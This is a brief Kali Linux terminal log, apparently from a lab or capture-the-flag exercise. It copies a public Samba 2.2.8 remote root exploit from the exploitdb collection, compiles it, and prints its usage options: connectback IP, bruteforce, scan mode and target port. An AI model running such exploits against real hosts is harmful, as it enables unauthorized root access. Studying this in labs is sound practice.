 ┌──(root㉿kali)-[/home/kali/桌面]
└─# cp /usr/share/exploitdb/exploits/multiple/remote/10.c /home/kali/桌面/10.c
┌──(root㉿kali)-[/home/kali/桌面]
└─# gcc 10.c -o 10
┌──(root㉿kali)-[/home/kali/桌面]
└─# ./10
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./10 [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode
764.c
exp.c
user.txt
main.c
exp